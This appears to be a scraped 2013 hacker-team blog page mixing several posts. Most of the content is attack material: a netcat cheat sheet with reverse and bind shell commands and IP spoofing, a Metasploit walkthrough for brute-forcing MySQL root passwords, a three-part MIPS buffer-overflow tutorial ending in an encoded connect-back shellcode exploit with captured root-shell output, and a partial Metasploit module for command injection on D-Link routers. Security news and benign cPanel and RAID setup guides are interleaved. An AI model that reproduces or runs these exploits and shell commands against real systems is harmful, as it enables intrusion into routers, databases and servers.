1ND14N H4X0R5 T34M (IHT) JAI HIND JAI BHARAT

We are :- DeadManINDIA,Null_Port_Govind,Haxor Rahul,EagleShadow,Karate-Katrina,Spy-Hunter,Grey-Noob,Mr.R@66!T.

A big Slute to Our Indian Armies

Freedom is not free Our Soldiers Donates theirs lifes for us

We are Indians and We are Proud to be Indians

India is great.Because their is one place in the world where Peoples Recpect all Religious.

Kali is good OS for Hacking

Peoples Says this OS is best This OS is best but no one OS like Kali Linux .

MOM and DAD

I can't saw God but When i see my MOM and DAD then i think God in there they are My Gods Love You MOM DAD.

Saturday 10 August 2013

Basic Netcat commands

Basic Netcat commands

-e prog inbound program to exec (dangerous!!)
-g gateway source-routing hop point(s), up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-i secs delay interval for lines sent, ports scanned
-l listen mode, for inbound connects
-L listen harder, re-listen on socket close
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-s addr local source address
-t answer TELNET negotiation
-u UDP mode
-v verbose (use twice to be more verbose)
-w secs timeout for connects and final net reads
-z zero-I/O mode (used for scanning)
port numbers can be individual or ranges: m-n (inclusive)

Connect to a port on
a remote host

nc remote_host <port>

Connect to multiple
ports on a remote host

nc remote_host <port>...<port>
For example:
nc www.somecompanyasanexample.com 21 25 80

Listen on a port for
incoming connections
(Also know as A Back Door)

nc -v -l -p <port>

Connect to remote host
and serve a bash shell

nc remote_ip <port> -e /bin/bash
Note that Netcat does not support the -e flag by default. To
make Netcat support the -e flag, it must be re-compiled with
the DGAPING_SECURITY_HOLE option


Listen on a port and
serve a bash shell
upon connect

nc -v -l -p <port> -e /bin/bash
Note that Netcat does not support the -e flag by default. To
make Netcat support the -e flag, it must be re-compiled with
the DGAPING_SECURITY_HOLE option


Port scan a remote
host

nc -v -z remote_host <port>-<port>
Use the -i flag to set a delay interval:
nc -Âœi <seconds> -v -z remote_host
<port>-<port>

Pipe command output
to a netcat request


<command> | nc remote_host <port>
For example:
echo "GET / HTTP/1.0
(enter)
(enter)
"| nc www.somecompanyasanexample.com 80


Use source-routing to
connect to a port on a
remote host

nc -Âœg <gateway> remote_host <port>
Note: Up to eight hop points may be specified using the -g flag.
Use the -ÂœG flag to specify the source-routing pointer.


Spoof source IP
address

Use the -Âœs flag to spoof the source IP address:
nc -s spoofed_ip remote_host port
This command will cause the remote host to respond back to the
spoofed IP address. The -Âœs flag can be used along with most of
the commands presented in this table.


Transfer a file

On the server host:
nc -v -l -p <port> < <file>
On the client host:
nc -v <server_host> <port> > <file>
It is also possible for the client host to listen on a port in order to
receive a file. To do this, run the following command on the client
host:
nc -v -l -p <port> > file
And run the following command on the server host:
nc -Âœv <client_host> <port> < file

These can all be used by your netcat

Friday 9 August 2013

Exploiting a database server MySQL

Exploiting a database server MySQL

This paper describes the process to get the credentials of a MySQL database server. Primarily when installing MySQL system administrators often place a weak password for the root user, as the case of root, configure remote connections to the server to any user and assign database to root, see Figure 1 , being this a serious security flaw that compremete the information handled in this server.
root
The first step is to verify that the victim has MySQLl running this service is through a port mapping, as shown in Figure 2
nmap-mysql

As seen the server has a service running MySQL database on port 3306. The next step is that the attacker's machine locate the corresponding module to login to MySQL in the Metasploit framework, in this case the module is known thus placed the following command in Metasploit Console: use auxilary / scanner / mysql / mysql_login then you will see the options for the module with the following command:show options. then the following parameters are set rhost S -> corresponds to the IP address of the site to attack, RPORT -> corresponds to the port on which the server is running MySQL database, USERNAME -> corresponds to the database user to attack, primarily used root, PASS_FILE -> indicates the path to the user dictionary to attack the corresponding database. Then the image is observed configuration.
exploit
After running the exploit we proceed to verify that there is a match between you and one of the keys present in the dictionary. As you can see in the figure below there is a match between the user root and password toor.
match
Now proceed to verify remotely connecting to database server of the victim with the credentials obtained, as seen in the image below
Connect
As noted already have access to the database server as root so we can insert any sql statement and review any table of existing databases on the server. As recommendations given to preserve security in your database is to place a strong password for the root user, assign any application a user other than root, possessing a strong password and only permisologia to SELECT, UPDATE, DELETE , INSERT, and finally it is recommended that the user make changes to the database locally ie ssh access to the server and within this make any modifications or otherwise to configure my.cnf file with IP addresse

The Shadow File Buffer Overflows with Bowcaster Part 2

Buffer Overflows with Bowcaster Part 2

This is the second in a multi-part tutorial on developing a buffer overflow exploit using Bowcaster.  Here's Part 1.

In part 1, we had gotten a crash by sending a 2048-byte pattern to the vulnerable program.

The saved return address had been overwritten with 0x41367241 and restored to the $ra register.  That value is located at an offset of 528 in our overflow buffer.  Now we need to start describing ROP gadgets and substituting them for parts of the 2048-byte overflow string.

In order to start replacing parts of the overflow string, we need to create a list of replacement sections[1].  The easiest way to do that is to use the SectionCreator class.  This is essentially a factory that generates OverflowSection objects.

You need to know a couple of things in order to instantiate a SectionCreator object: the endianness (which we already identified as little endian), an optional base address of the library you want to ROP into, and an optional list of bad bytes.  If you provide the list of bad bytes, you'll get an exception if any of the overflow sections you create contain any of the restricted characters.

While the base address is an optional parameter to SectionCreator's constructor, I recommend providing the address of whatever library you're going to use most.  If you're using more than one library, you can override this setting at any time if to create a ROP object in another library.  Libc is often a good library to ROP into, and we can find its base address in /proc/<pid>/maps:

$ sudo cat /proc/6104/maps
00400000-00402000 r-xp 00000000 00:17 4833702    rootfs/vulnerable
00402000-00411000 ---p 00000000 00:00 0
00411000-00412000 rw-p 00001000 00:17 4833702    rootfs/vulnerable
...
4084a000-408a1000 r-xp 00000000 00:17 240427     rootfs/lib/libc.so.0
408a1000-408e1000 ---p 00000000 00:00 0
408e1000-408e2000 r--p 00057000 00:17 240427     rootfs/lib/libc.so.0
408e2000-408e3000 rw-p 00058000 00:17 240427     rootfs/lib/libc.so.0

The base address of libc is 0x4084a000.

The vulnerable function simply does a recv() into a buffer on the stack, so it doesn't actually have any restricted bytes.  But for the sake of example, we'll assume we can't use nul or space, 0x00, and 0x20, respectively.

A SectionCreator object is instantiated like so:


from bowcaster.overflow_development.overflowbuilder import SectionCreator

qemu_libc_base=0x4084a000
badchars=['\x00','\x20']
SC=SectionCreator(LittleEndian,base_address=qemu_libc_base,badchars=badchars)

Like I explained previously, we need to find the library addresses of our ROP gadgets manually or with other tools.  I use IDA Pro, but you can disassemble with objdump and do the same.

The first ROP gadget we need is a function epilogue that restores a bunch of the MIPS S registers from the stack.


The picture above is an epilogue at 0x31B44 in libc that restores $s0-$s7, plus $ra.  Who knows what this function is? Who cares?  IDA calls it sub_318DC.  Good enough.

We create a ROP gadget object for this address like so:


sections=[]
#function epilogue rop
section=SC.gadget_section(528,0x31b44,
            description="[$ra] function epilogue that sets up $s1-$s7")
sections.append(section)

The gadget_section() method takes a mandatory offset and and address value, and an optional description and optional base address.

The description is just a textual description of this overflow section.  It gets used in log output, exception messages etc, and helps you debug your exploit if things go wrong.  If you don't provide a description, a generic one gets generated.

This is where you can override the base address you specified earlier.  Say instead of a ROP gadget, you just want to put a placeholder on the stack that will avoid blowing up the program before the function returns.  Here you could provide the literal value to gadget_section() and override the base address with 0.  This value will get encoded with the proper endianness and placed in the buffer.

Keep adding to your list of sections, and then instantiate the OverflowBuffer object just like before, but this time pass the section is as the optional third parameter:


buf=OverflowBuffer(LittleEndian,2048,sections)

There are a couple of things to note about the OverflowBuffer class. First, when you create it with a list of sections, those sections replace portions of the filler pattern. The parts of the pattern that come before and after each section remain undisturbed so their offsets stay the same. Second, if any of the sections in your list overlap, OverflowBuffer will log an error message listing problem sections (this is where the optional description strings are useful), and it will raise an exception.

For example, I created a section of 8 "D"s at offset 500, and another section of 8 "A"s at offset 504.  They overlap by 4.  I got the following log output:

[!] Section "D's",
 offset: 500
 length: 8
 overlaps with the following sections:
[!] "A's overlapping with D's"
 offset: 504
 length: 8

With this gadget added, run your exploit once more and see what values get restored to the S registers and $ra. Like before, use find_offet() to figure out the offsets into your buffer where you'll need to place your gadgets such that they'll be loaded into the appropriate registers.

In order to get into the stack and start executing payload, we need a series of ROP gadgets that do the following:
  • Stage an argument to sleep() into $a0 (for data cache flushing; MIPS cache-coherency).
  • Return into libc's sleep()
  • Load some offset from $sp into an S register, thereby locating the stack.
  • Jump to the S register containing a stack address.
To give you a more complete picture of how to build your ROP chain, below is a listing of the gadgets I used for this exploit.


sections=[]

#function_epilogue_rop
section=SC.gadget_section(528,0x31b44,
            description="[$ra] function epilogue that sets up $s1-$s7")
sections.append(section)

#Sleep arg 2 into $a0, stack data into $ra, then jalr $s0
section=SC.gadget_section(656,0x43880,
            description="[$a0] Set up 2 sec arg to sleep(), then jalr $s1")
sections.append(section)

#address of sleep
section=SC.gadget_section(620,0x506c0,
            description="Address of sleep() in libc. be sure to set up $ra and $a0 before calling.")
sections.append(section)

#placeholder address that can be dereferenced without crashing, this goes in $s2
section=SC.gadget_section(628,0x427a4,
            description="[$s2] placeholder, derefed without crashing.")
sections.append(section)

#stackfinder. add 0xe0+var_c0 + $sp into $s0, jalr $s6
section=SC.gadget_section(688,0x427a4,description="stackfinder.")
sections.append(section)

#stackjumber. jalr $s0
section=SC.gadget_section(644,0x1ffbc,description="[$s0] stackjumper")
sections.append(section)


Pass this list to the OverflowBuffer constructor to create a buffer overflow string containing your ROP chain.

In the next part, I'll describe adding a connect-back payload section to your buffer overflow string as well as how to use a payload encoder.

------------------------
[1] In a future tutorial I'll describe the use of the EmptyOverflowBuffer class.  Instead of taking a list of replacement sections, it starts out with 0 length, and you build it up by appending sections one at at time.


BOTNET FORT DISCO" BRUTE FORCE ATTACKS WORDPRESS - JOOMBLA

Password theft has been a growing problem within the security community. Arbor Networks researchers have discovered a botnet called "Fort Disco" which was used to involve more than 6,000 websites based on popular CMS such as WordPress, Joomla and DataLife Engine.
The botnet "Fort Disco" currently consists of about 25,000 Windows machines and receives a list of sites to attacks from a central command and control server. Robots also receive a list of combinations of username-password common, usually made up of combinations default password as administrator options or 123456.
Arbor Networks security researcher Matthew Bing said the attack has several advanced features that make it almost impossible to make a full and valuable information is obtained exploiting the botnet misconfiguration on the side of the attackers, who made it possible to analyze records in several of the six command and control servers discovered.
"We stumbled upon these detailed records that the attacker left open in some of the command and control servers," "We were able to reconstruct quite the picture together." Said Bing.
The botnet "Fort Disco" was responsible for a series of brute force against thousands of websites, security experts have found compromised websites FilesMan a variant of PHP backdoor that uses the botmaster to remotely control PC victims.
The backdoor allows managing files on the victims as well as downloading and executing malicious actions and of course that is used to send commands to bots. A PHP shell uploaded to compromised sites botmaster can actually use commands to tens of thousands of bots quickly.
Fort disk is similar to Brobot attacks used in ongoing attacks against financial services companies. Arbor has no evidence that the attacks "Fort Disco" are related to incidents QCF / Brobot or phishing campaigns that have been used against the banks.
"From Brobot attacks in early 2013, we have seen that the attackers focus on targeting blogs and content management systems", "This marks a tactical shift in the exploitation of weak passwords and software outside the date on popular platforms. "Bing states.
Another particular emerged from the research is that a small number of websites also has a PHP based redirection used to hijack victims to websites that host the exploit kit Styx.
The top three countries in terms of infections are the Philippines, Peru and Mexico.Bing added that the authors are probably Russians, as the C & C IP addresses found in Russia and Ukraine, the default characters are in Cyrillic, and some error strings in the malware were written in Russian.
New Botnet Campaign 'Fort Disco' Brute-Forcing Thousands of WordPress, Joomla Websites

Thursday 8 August 2013

How to Move an Addon Domain to Its Own cPanel Account

How to Move an Addon Domain to Its Own cPanel Account

How to Move an Addon Domain to Its Own cPanel Account
One of the great features of cPanel is its ability to host multiple domains on a single account, which helps to reduce hosting costs (assuming your web hosts allows addon domains) and eases management tasks.
However, there are limitations. For instance, if you need to install an SSL certificate on an addon domain, you will have to first move it to its own account. Otherwise, it won’t be possible to assign it a dedicated IP address (which is required for SSL certificates).
Because cPanel/WHM doesn’t offer an automated way to move an addon domain to its own account, it must be done manually. This tutorial explains how to manually move addon domains to their own accounts.

1. Back Up Entire cPanel Account

cPanel doesn’t permit the backing up of a single addon domain. While you could manually back up everything through SSH and/or FTP, generating a full account backup will ensure that you don’t leave out any important files.
To back up your cPanel account, click on Backups > Download or Generate a Full Website Backup from the Files panel and select Home Directory as the destination.
Generate a Full Website Backup
When the backup has completed, download the file to your local computer.

2. Create New cPanel Account

If you manage your own dedicated server, log in to WHM and create a new hosting account (WHM > Account Functions > Create a New Account). Alternately, order an additional hosting plan from your preferred hosting provider.
If you plan on moving the addon domain to a cPanel account that is hosted on the same server (or by the same web hosting provider), you’ll run into a major problem. It will be impossible to create the new cPanel account until you have deleted the addon domain from the current account (cPanel > Domains > Addon Domains > Remove), which will result in down time.
While there are some solutions to this (i.e., CloudFlare’s Always Online service), they will not be discussed in this tutorial.

3. Upload Backup Archive to New cPanel Account

The best method to restore files on a cPanel server is probably through SSH, but not all web hosting providers allow SSH access. The following steps are applicable regardless of account limitations.
The first thing to do is to upload your entire backup to a temporary folder (i.e., /restore) on the new hosting account to preserve files and folders that are not compatible with Windows’ file system (such as symbolic links and hidden files) when extracting the content from the backup archive.

4. Extract Files from Backup Archive

Login to the new cPanel account and launch the File Manager (cPanel > Files > File Manager). Select the backup file and click the Extract button.
cpanel-file-manager
When prompted to enter the path for the extracted files, leave the default in place and click the Extract File(s) button.
cpanel-extract-files

5. Restoring MySQL Databases

Using the File Manager (cPanel > Files > File Manager), browse to the directory where you extracted the content from the backup archive. Look for a subdirectory named “mysql.” Select the SQL dump file for your database and click the Download button.
Download the SQL dump file
Before you can restore your database content, you’ll need to create a new, empty MySQL database on the new cPanel account and a MySQL user to access the database.

Next, launch phpMyAdmin (cPanel > Databases > phpMyAdmin) and select the newly-created database from the left menu. Select the Import tab at the top and browse your local computer to select the SQL dump file that you just downloaded. Click the Go button to import the file.
If everything went well, you will see a list of MySQL tables on the left in phpMyAdmin.

6. Restore Website Files

Using cPanel’s File Manager, browse to the directory where the addon domain files are located. This is usually in a subdirectory of “homedir.”
Restoring Website Files
Select the first file (or folder), hold the “Shift” key and select the last file from the directory (select all files). Use your mouse to drag-and-drop the selected files to the “public_html” folder.
For your website to work properly, go through each PHP configuration file to configure the MySQL settings for the new database connexion. You can use the Edit function from the File Manager to do this.
Once you have made all the configuration changes, try accessing your website to make sure that everything is working correctly.

7. Restore Email Accounts

Launch the File Manager and move the following directories as indicated:
  1. [backup directory]/homedir/mail/[addon-domain.com] => /mail
  2. [backup directory]/homedir/etc/[addon-domain.com] => /etc
This will restore all the mailboxes and their content, keeping user passwords intact. Verify this by going to cPanel > Mail > Email Accounts to make sure that all the accounts are listed after you have restored the files.

Other Considerations

While it is impossible to list all of the problems that you might encounter while moving an addon domain to its own account, here are a few more things that you might want to consider before and/or after you move the domain:
  • Email forwarders and filters: These are located in /etc/valiases/[domain name] and /etc/vfilters/[domain name], respectively. Unless you have root access to the server, you will have to manually recreate them.
  • Nameservers: If you moved the domain to another web host, or if the website’s IP address has changed, make sure to update your nameservers.
  • Ownership and permissions: If your website is not working correctly after the transfer, make sure that all the files and folders belong to the new hosting account and that all permissions are set correctly.

The Shadow File Buffer Overflows with Bowcaster Part 1

Buffer Overflows with Bowcaster Part 1

This is the first in a multi-part tutorial on developing a buffer overflow exploit using Crossbow (now called Bowcaster), which I released earlier today.

For this tutorial I've written a simple program in C that overflows a buffer on the stack with whatever it reads from the network.  I cross-compiled it for MIPS Linux and ran it using QEMU chrooted into the unpacked filesystem of the Netgear WNDR3700v3 (Firmware 1.0.0.18).

The program, vulnerable.c contains the following function:


/*
 * vulnerable function.
 * reads up to 2048 off a socket onto a small buffer on the stack.
 */
int receive_data(int sockfd)
{
    int read_bytes;
    char buf[512];


    if(sockfd < 0)
    {
        return -1;
    }

    read_bytes=recv(sockfd,buf,2048,0);
    if(read_bytes < 0)
    {
        perror("recv");
    }else
    {
        printf("read %d bytes.\n",read_bytes);
    }

    return read_bytes;

}


This is a contrived example[1] but it should make it easier to focus on the mechanics of using Crossbow without getting bogged down in real-world complications.

The first module to know about when developing a buffer overflow is bowcaster.overflow_development.overflowbuilder.  This module contains classes that will be useful for building an overflow buffer.  There are two main classes to choose from when bulding your buffer, OverflowBuffer, and EmptyOverflowBuffer.  They each represent a different way of solving the same set of problems, and they each have their advantages.  For now, we'll use the first; OverflowBuffer.  I'll do a subsequent tutorial show how to use the second.

The OverflowBuffer class starts you out with a buffer of a specified length filled with a pattern string consisting of upper and lower alphabetic characters and numbers (to help with debugging).  One at a time, you can start replacing sections of that buffer with things like ROP gadgets or your payload.

Here's an example:


buf=OverflowBuffer(LittleEndian,2048)

Here we instantiate the OverflowBuffer object, passing it "LittleEndian" and the size of the buffer we want to create; 2048.

The LittleEndian object is a constant that OverflowBuffer will use whenever data encoding is endianness-sensitive.  It is imported and made available for use like so:


from bowcaster.common.support import LittleEndian

The OverflowBuffer object can be converted to a string and sent to the target:


sock.send(str(buf))


With a debugger attached to the vulnerable program we can witness our first crash, controlling the function's return address:


The $ra register contains 0x41367241.

OverflowBuffer provides a function, find_offset(), that takes a string or an integer and will locate that value in the overflow string.

I like to add an option to my exploit program that lets me provide a search string on the command line and find the offset.


if len(sys.argv) == 2:
    search_value=sys.argv[1]
    if search_value.startswith("0x"):
        value=int(search_value,16)
    offset=buf.find_offset(value)
    if(offset < 0):
        print "Couldn't find value %s in the overflow buffer." % search_value
    else:
        print "Found value %s at\noffset: %d" % (search_value,offset)
    exit(0)


When searching for 0x41367241, it is found 528 bytes from the start of the overflow buffer.

Found value 0x41367241 at
offset: 528

Now we can insert the first of a series of ROP gadgets at offset 528.

Controlling several S registers is important for staging ROP gadgets, but unfortunately this vulnerable function doesn't restore any S registers before returning.  We can only control the $ra register.  That means we need to return into a function epilogue that does restore several S registers.

While bowcaster doesn't provide the capability to search for ROP gadgets, this can be done in IDA Pro or using objdump from your compiler toolchain[2].

In the next part I'll cover how to describe your ROP gadgets and add them to your overflow using Crossbow.


------------------------
[1] Although, in the world of embedded MIPS Linux, not as contrived as one might think. :-/
[2] If anyone wants to contribute, a MIPS ROP finder that can be used independently of IDA would be super double awesome.


UPDATE 3/29/2013: Added syntax highlighting using https://github.com/Siarc/code2html.  Thanks for the tip, @0xKD.
UPDATE 4/8/2013: References to Crossbow have been changed to Bowcaster

The Shadow File Buffer Overflows with Bowcaster Part 3

Buffer Overflows with Bowcaster Part 3

This is the third part in a multi part tutorial on using the Bowcaster exploit development framework to build a buffer overflow exploit.
In the last part, we had built an exploit buffer and added a ROP chain that would flush the MIPS CPU cache, locate the stack (which is randomized), and return into it.  Now it's time to add a payload.

Bowcaster provides a few MIPS Linux payloads, and the one we'll use for this buffer overflow is the connect-back payload, which will yield an interactive shell.

In order to create a payload object, you must pass the constructor a ConnectbackHost object.  The host object is created from the IP address and TCP port you want your target to connect back to.  The "port=" parameter is optional and defaults to 8080.


from bowcaster.servers import ConnectbackHost

connectback_host=ConnectbackHost("192.168.1.2") #default port is 8080

Then you pass your host object to the constructor of the payload object:


from bowcaster.servers import ConnectbackHost
from bowcaster.payloads.mips.connectback_payload import ConnectbackPayload

connectback_host=ConnectbackHost("192.168.1.2") #default port is 8080
payload=ConnectbackPayload(connectback_host,LittleEndian)

In addition to the host object, the payload constructor requires an endianness parameter.

Payload objects have a shellcode attribute that you can use to create a string section.  Add the new string section to your list of replacement sections that will be passed into the OverflowBuffer constructor.  Here's an example, trimmed for brevity:


from bowcaster.servers import ConnectbackHost
from bowcaster.payloads.mips.connectback_payload import ConnectbackPayload

sections=[]

#function_epilogue_rop
section=SC.gadget_section(528,0x31b44,
            description="[$ra] function epilogue that sets up $s1-$s7")
sections.append(section)

#....Abbreviated...
#....Construct ROP chain

connectback_host=ConnectbackHost("192.168.1.2") #default port is 8080
payload=ConnectbackPayload(connectback_host,LittleEndian)

section=SC.string_section(700,payload.shellcode,
            description="connect-back payload")
sections.append(section)
buf=OverflowBuffer(LittleEndian,1300,sections)


If you have a set of restricted bytes that you must avoid in your buffer overflow, you may want to use an encoder. You also will want to use an encoder if your connect-back address or port will contain nul bytes, such as 192.168.0.1. Bowcaster provides an XOR encoder that will attempt to encode your payload, sanitizing out your bad bytes.

Similar to normal payloads, encoded payloads have a shellcode attribute.  Below is the previous example, modified to encode the payload.


from bowcaster.servers import ConnectbackHost
from bowcaster.payloads.mips.connectback_payload import ConnectbackPayload

sections=[]

#function_epilogue_rop
section=SC.gadget_section(528,0x31b44,
            description="[$ra] function epilogue that sets up $s1-$s7")
sections.append(section)

#....Abbreviated...
#....Construct ROP chain

connectback_host=ConnectbackHost("192.168.1.2") #default port is 8080
payload=ConnectbackPayload(connectback_host,LittleEndian)

#XOR encode the payload.
encoded_payload=MipsXorEncoder(payload,LittleEndian,badchars=badchars)
section=SC.string_section(700,encoded_payload.shellcode,
            description="encoded connect-back payload")
sections.append(section)

buf=OverflowBuffer(LittleEndian,1300,sections)


There are some important things to note about the encoder.  First, it only encodes your payload.  So if there are bad bytes in your ROP chain, there's nothing the encoder can do about that.  As I explained in the previous part, if you attempt to create a replacement section with SectionCreator that would have bad bytes, it'll let you know by raising an exception.  So at least there's that.

Also, the XOR encoder scans its decoder stub, which, of course, has to stay unencoded, for your bad bytes and will raise an exception if it fails that test.

Additionally, the XOR encoder takes an optional parameter, "key=", which needs to be a 4-byte integer.  If you provide this, the encoder will attempt to use that key to encode your payload.  If the key itself or the encoded payload contains any of your bad bytes, an exception is raised.  If you don't provide a key, it generates one randomly.  It will make a certain number of attempts[1] to generate a key and encode your payload without bad bytes.  If it exceeds the maximum number of attempts without a successful encode, an exception is raised.  This brute-force method is kind of a pain because it means sometimes the encode will be successful, other times it won't.  It may fail once, then succeed if you run it again.  Boo.  If you have just two or three bad bytes, the encode will almost always succeed. The more you have the less likely it will succeed.  Anyway, the encoder logs the key that it used.  If you find one that works, then save it and pass it to the constructor from then on to make sure your encode always works.

At this point you should have a complete, working buffer overflow exploit that will cause your target to connect back to the specified host and port.  You can accept the incoming connection with a traditional netcat listener:


zach@endor:/Volumes/Users/share/code/bowcaster (130) $ nc -l 8080
/bin/sh -i


BusyBox v1.7.2 (2011-09-14 10:39:57 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.

#

# cat /proc/version

Linux version 2.6.22 (peter@localhost.localdomain) (gcc version 4.2.3) #1 Wed Sep 14 10:38:51 CST 2011
#


In the next part, I'll show how to use one of the connect-back servers provided by Bowcaster in place of the netcat listener.

UPDATE 4/8/2013: References to Crossbow have been changed to Bowcaster
UPDATE 4/17/2013: Added explanation about payload and encoded payloads having a shellcode attribute.
--------------------
[1] I may make this tunable or self-tuning in the future. Not sure. Open to ideas on this

HOWTO : Adaptec Storage Manager on Ubuntu 64-bit Desktop

HOWTO : Adaptec Storage Manager on Ubuntu 64-bit Desktop

I have 2 Adaptec RAID cards 5805 and 2405 on two different server and desktop. Adaptec Storage Manager monitors the RAID remotely. You can even create and format the RAID remotely too. However, it cannot upgrade the firmware under Linux system.

Step 1 :

Download Adaptec Storage Manager. Go to the following site and select the latest version of Storage Manager. 5805 and 2405 are under Adaptec Unified Serial SAS/SATA. The current version at this writing is v6.50.18570 dated April 23, 2010.

http://www.adaptec.com/en-US/support/raid/#sas_raid

For 5805 :
http://www.adaptec.com/en-US/downloads/storage_manager/sm?productId=SAS-5805&dn=Adaptec+RAID+5805

For 2405 :
http://www.adaptec.com/en-US/downloads/storage_manager/sm?productId=SAS-2405&dn=Adaptec+RAID+2405

Let's take 5805 as example on 64-bit Ubuntu Desktop. Download link is as the following :

wget http://download.adaptec.com/raid/storage_manager/asm_linux_x64_v6_50_18570.tgz

Step 2 :

tar -xzvf asm_linux_x64_v6_50_18570.tgz

cd manager

sudo apt-get install alien
alien --scripts StorMan-6.50.x86_64.rpm
sudo dpkg -i storman_6.50-18571_amd64.deb


Step 3 :

wget http://se.archive.ubuntu.com/ubuntu/pool/universe/g/gcc-3.3/libstdc++5_3.3.6-17ubuntu1_amd64.deb

sudo dpkg -i libstdc++5_3.3.6-17ubuntu1_amd64.deb

Step 4 :

To run the Storage Manager :

sudo /usr/StorMan/StorMan.sh

Login as Ubuntu Desktop user and password. The user manual of Storage Manager can be downloaded at :

http://www.adaptec.com/en-US/support/raid/sas_raid/SAS-5805/_docs/ASM_v6_50_18570_Users_Guide_for_DAS_pdf.htm?nc=/en-US/support/raid/sas_raid/SAS-5805/_docs/ASM_v6_50_18570_Users_Guide_for_DAS_pdf.htm

Remarks : if you want to monitor the server's RAID card in the same subnet, you must do the same steps on the desktop and server.

Done!

That's all! See you.

MySQL vulnerability allows attackers to bypass password verification

IDG News Service - Security researchers have released details about a vulnerability in the MySQL server that could allow potential attackers to access MySQL databases without inputting proper authentication credentials.
The vulnerability is identified as CVE-2012-2122 and was addressed in MySQL 5.1.63 and 5.5.25 in May. However, many server administrators might not be aware of its impact, because the changelog for those versions contained very little information about the security bug.
The vulnerability can only be exploited if MySQL was built on a system where the memcmp() function can return values outside the -128 to 127 range. This is the case for Linux systems that use an SSE-optimized glibc (GNU C library).
If MySQL was built on such a system, the code that compares the cryptographic hash of a user-inputted password to the hash stored in the database for a particular account will sometimes allow authentication even if the supplied password is incorrect.
The probability of triggering this bug successfully on systems that meet the prerequisite is about 1 in 256, said Sergei Golubchik, the security coordinator for MariaDB, in an email sent to the oss-sec mailing list on Saturday. "~300 attempts takes only a fraction of second, so basically account password protection is as good as nonexistent."
MariaDB is a community-developed branch of MySQL that was also affected by this vulnerability. The flaw was patched in MariaDB versions 5.1.62, 5.2.12, 5.3.6 and 5.5.23 back in April.
A module for exploiting this vulnerability was added to the popular Metasploit penetration testing framework on Sunday. After exploiting the vulnerability, the module copies the MySQL server's master user table, which contains all password hashes.
An attacker can crack the password hashes using dictionary attacks and maintain their unauthorized access on the server even if this authentication bypass vulnerability is later fixed. "If you are approaching this issue from the perspective of a penetration tester,
Moore also published a list of Linux distributions for which older MySQL builds were found to be vulnerable to this attack. These include 64-bit versions of Ubuntu 10.04, 10.10, 11.04, 11.10 and 12.04, the 64-bit version of OpenSuSE 12.1, the 64-bit version of the Debian unstable branch, the 64-bit version of Fedora 16 and an unspecified version of Arch Linux.
Most Linux vendors distribute pre-compiled MySQL builds through their own repositories and patched builds should already be available for the most popular distributions. Users are advised to upgrade to non-vulnerable builds as soon as possible, especially since the exploit code for this vulnerability is now public.
No official patch is available for MySQL 5.0.x, because that version of the database server is no longer supported by Oracle. However, some Linux vendors might backport the patch from MySQL 5.1 or 5.5

D-Link Devices Unauthenticated Remote Command Execution

 
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::Remote::HttpClient
  include Msf::Auxiliary::CommandShell

  def initialize(info = {})
    super(update_info(info,
      'Name'        => 'D-Link Devices Unauthenticated Remote Command Execution',
      'Description' => %q{
        Different D-Link Routers are vulnerable to OS command injection via the web
        interface. The vulnerability exists in tools_vct.xgi, which is accessible with
        credentials. This module has been tested with the versions DIR-300 rev A v1.05
        and DIR-615 rev D v4.13. Two target are included, the first one starts a telnetd
        service and establish a session over it, the second one runs commands via the CMD
        target. There is no wget or tftp client to upload an elf backdoor easily. According
        to the vulnerability discoverer, more D-Link devices may affected.
      },
      'Author'      =>
        [
          'Michael Messner <devnull@s3cur1ty.de>', # Vulnerability discovery and Metasploit module
          'juan vazquez' # minor help with msf module
        ],
      'License'     => MSF_LICENSE,
      'References'  =>
        [
          [ 'OSVDB', '92698' ],
          [ 'EDB', '25024' ],
          [ 'BID', '59405' ],
          [ 'URL', 'http://www.s3cur1ty.de/m1adv2013-014' ]
        ],
      'DisclosureDate' => 'Apr 22 2013',
      'Privileged'     => true,
      'Platform'       => ['linux','unix'],
      'Payload'        =>
        {
          'DisableNops' => true,
        },
      'Targets'        =>
        [
          [ 'CMD',  #all devices
            {
            'Arch' => ARCH_CMD,
            'Platform' => 'unix'
            }
          ],
          [ 'Telnet',  #all devices - default target
            {
            'Arch' => ARCH_CMD,
            'Platform' => 'unix'
            }
          ],
        ],
      'DefaultTarget'  => 1
      ))

    register_options(
      [
        OptString.new('USERNAME',[ true, 'User to login with', 'admin']),
        OptString.new('PASSWORD',[ false, 'Password to login with', 'admin']),

      ], self.class)
  end

  def exploit
    user = datastore['USERNAME']

    if datastore['PASSWORD'].nil?
      pass = ""
    else
      pass = datastore['PASSWORD']
    end

    test_login(user, pass)

    if target.name =~ /CMD/
      exploit_cmd
    else
      exploit_telnet
    end
  end

  def test_login(user, pass)
    print_status("#{rhost}:#{rport} - Trying to login with #{user} / #{pass}")

    login_path = "/login.php"

    #valid login response includes the following
    login_check = "\<META\ HTTP\-EQUIV\=Refresh\ CONTENT\=\'0\;\ url\=index.php\'\>"

    begin
      res = send_request_cgi({
        'uri' => login_path,
        'method' => 'POST',
        'vars_post' => {
          "ACTION_POST" => "LOGIN",
          "LOGIN_USER" => "#{user}",
          "LOGIN_PASSWD" => "#{pass}",
          "login" => "+Log+In+"
          }
      })
      if res.nil?
        fail_with(Exploit::Failure::Unknown, "#{rhost}:#{rport} - Could not connect to the webservice - no response")
      end
      if (res.headers['Server'].nil? or res.headers['Server'] !~ /Mathopd\/1.5p6/)
        fail_with(Exploit::Failure::Unknown, "#{rhost}:#{rport} - Could not connect to the webservice - check the server banner")
      end
      if (res.code == 404)
        fail_with(Exploit::Failure::Unknown, "#{rhost}:#{rport} - Could not connect to the webservice - 404 error")
      end

      if (res.body) =~ /#{login_check}/
        print_good("#{rhost}:#{rport} - Successful login #{user}/#{pass}")
      else
        fail_with(Exploit::Failure::Unknown, "#{rhost}:#{rport} - No successful login possible with #{user}/#{pass}")
      end

    rescue ::Rex::ConnectionError
      fail_with(Exploit::Failure::Unknown, "#{rhost}:#{rport} - Could not connect to the webservice")
